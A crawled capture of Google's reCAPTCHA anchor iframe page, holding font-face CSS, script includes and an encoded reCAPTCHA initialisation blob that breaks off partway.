<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf-QL4fAAAAAKn-CNj_cHHzMOfdjZCchutjWW1W&co=aHR0cHM6Ly93d3cuaW50ZWxsaW5lei5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lfu5hjc1ckch
body_size: 48498
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="stbha1CeVw3pFgqO3-guIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="stbha1CeVw3pFgqO3-guIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="stbha1CeVw3pFgqO3-guIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wo9aw7kmAXAow4BZZS/CusK7EQFfwoHDhDLDssKlwqXCuMK/wonDv8K+EcKIccKJwrkpOAdLEAjCj8KZcMOFX8KnDsK+wq/[base64]/CqGDDlEXCncKuXMOMwqh8UMKqw6cWd8O/[base64]/[base64]/w4FKBMK2JsKowrtuw7AsNcOqwpZnw5MAEh7CijoNwql6QyXCiSl1JgjCozzCgEYvwqUbw4fDpG1cVsOTcMKhFz7ChsO3wqTCo2JhwoDDnsOAHMO/[base64]/CsnR/Z8OOwp42NcKyMXgla8OJw57Dr8K0w4zDvVPCtcKuwqvDknLDhw7DizHDn8KIEn3Dv23CnyrDiDFKwp9Twr9OwpDDmAEpwqTDrlkPw57DtTjCpmXCv0PDmcKyw4wRw5bCssK3KDnCiE/DtSVpN37DiMOxwpXCgMOQAsKmw5cSwrDDvxIRw4XCknNVScKJw4fCuMK6I8K0w4EYwrrDvMOKasK9wpfChh/Cl8OLD30EBzMuw7bCqC3CusKGwohAw6vCssKNwpbClcKPw68KCi4kwqILwqFJBhwzWsKaG2DCqyF/bMOxwo07w49TwqPClwjCqsKMJ3zDm8KDwqRpw7ocNsOAwpHCiVBLJ8K5woBrNXHCgQl2w77DpHnDt8OVL8KHJsKvNcOkw4wfwq3CtcO0FsOXwoDDrMOhD2Rpwq4QwpXDscOpY8OPwolMwrfDucKIwpAMVW/CosOWJcOhG8OwdEN2w5NOWEARwp/Dn8KLwohAQcKgHMOYEsKGwpbDgVjCr21Vw6zDvMOvw4/DnSXCnUEiw4UzXmHCkjdTRsOOwotLwr7Dk8OIPCkdHsOTEsOLw4nDrsKyw4vDssOwDxvCg8OEZsOSwrfDgB7CicOyGVpxw5wLw7bDjMO/w5IzPsOvS1vDocKrw6rCmFvDhcO/bMOPwq8CFBU1LzZ2NBlewrnDi8K6BVVow4/[base64]/w64jw6IFwrXCs3HDnMKaG8O8w4ESbWEzK8KWGMKyBkHCuyF4w6MCQHlGw5rCjMKpbnbCoW7ClMK+D2LDq8ObUDlEG8Kkw7PCihJNw7jDq8Khw7jCmnoHd8OETT0TVgMvw4EDRnBmcMKtw6tJO1tAXGXDisKLw4nCq8Kew7RScx4Iwp7Csg/CvCPDq8O+wo4bKsOXMXp5w4N2A8Khwq0II8ONw5cLwpjDpX/CvMOWP8ONecKhMMK0XcKmQcORwpI+Mx3DpUzDgj4cwpY6woQRM3QRNsK9E8OkO8OubMOMRsOGwo3Cn3nChMKMwpg6acOOL8K7wpAHKsK9ecOawpjDnyY8wrk0Xj/[base64]/Dk8OHwpfDtQIjFsKGwrfDtyhuEsO/[base64]/DpcKiFMKbw6YPw5rDlx4LKwPCh8K1KE5hMcOgHhNgNTzDgz/Di8Oxw5zDhwo/eR8RLSjCvsOGXMOqSjsvwrcsMMOEw7tANcOnF8OCwrNuOUFfwqjDncOARBbCssK2w71uw5bDk8K1w6XDm2jDh8OswrBgOcKjSH7CjMOiw5nDrxl/JMOnwothwoXDkRsTw7XDm8KDwpfDpcKHw4ZFw5zCvMOXw5x1XzsXBw8IMirDqTsSPHQFfwovwr82w7N9dMOPw5oINCfDpcKPNMKWwpIzw70hw6bDusK3S29jM0rCkmQ/woXDtSgSw4HDvcO/[base64]/ClsOuwp4vw6UHw5fDp8O5XcKZblvCusOlw60vacO7fzcGPcOXWSU2EHFYXsKhYHLCnjDCiVpsFwTDsEogwpAkwoYtw5LDrMKJwrPCpcO5QsKeCzLDkFnCo0AxO8K9D8K8CSNNw7XDuXxIXsKRw5NpwqouwqRrwos+w7zDqcOBcMKvccOgTWscwoR1w4cowqbDiHQ/AHLDtENUCk1EwqJZMRAMwoNUWkfDnsKMEgk+EhEpwqPDi0YXRcKgw7YTwoDCj8O2Vyo2w5bCkhddw6cQNH/CtmZiPMOtw6xJw53Dr8O8SMK/TivCo18jwoTCiMOdMEd/w6PDlXMBw7DCumDDhcKowpgZOcKHwoxsYcOKcQzCqWMTwoBSw4RIwp/Csg3DgcKROVXDnhfDuyvDsBLCqFtxwpciWnbCpVvCplIHK8KMw63Dr8KaAxzDl3N/w6DDtcOCwqxDbGHDt8KuG8KdDsO3wotLPwzDs8KDawLDtMKGBEpJesOyw4DCpxrCm8KUwo3CnSbCkQJaw6fDg8KIZsKFw6fDoMKOw7jCuknDpwsZM8O+Fn/CqE7DhHAhLMKHN3Uhw5lSRAteNMO5wpjCu8K0d8Oqw5TDukEswqs/woHCqRfDs8OCwoVLw5TDllbDokXDjmUuJ8OmIUzDjT7CjgDDqsORw58hw73CmcObNSLDtzlpw5R5f8KGOGPDoxcGS3HDm8Kyf1Vzwrxkw7tnwqxfwqEzaMKQJsO6w5olwpQsJsKvUsO/w6omw6PCoAlEwrhYw47DgcKqw5jDjQpPw6DCj8ObD8Kkw4HCtsORw6gaShoyBsO1YcOgKS0KwooCUcOXwq/DtBkVCRrDh8KhwpRmPsKiZgDDjsK6LVdsw6xQw4DDgmTCk05oKjnCjcKIB8KvwrcrYAJfISArPMKiwrxmZcOQO8OeGBlmw7LCiMKDwqwoR1fDtA/[base64]/w7XCrFUuKSM5wqgoXcOxFHrDsMOGwq0oMsK8AsK4w60swp96woNKw4TCqMKNUjnCjlrCl8O6cMKGw4cMw7nClMOVw57DtDPCsH/Dqj0AN8KfwpIZwqwWw4FyfMOef8OMwpfDj8K1dg7CkBvDv8K3w67CjlrCisK/wo55w7JDwq0dwqVKb8OxY3fDjMOddVcTCMKcw69UT0c9w58CwofDg0NFfcO8woYFw6MvBMOlAcOUwrHDvsKJO3TDohjDgkbDpcK+cMKywpMzTRTCtDXCisOtwrTCkMKcw57CrnjChMOMwqPDrcKQwrDCi8OGDMOXeUA/Ez/CgMO1w77DmDpgWzpcNcOeAQckwq3DuxbDgsOGwobDh8K6w7TCpDHClCNRw57CpyDDpX0ww6TCqsKMJcKvw7DDl8K1w48xwoB8w53CuwM9w5V+w4RKXcKhwqDDq8OvcsK9w43CiynDpsO+wp7CoMK1LWzDs8OCw51Ew5tIw6oEw7kdw6HDj3rC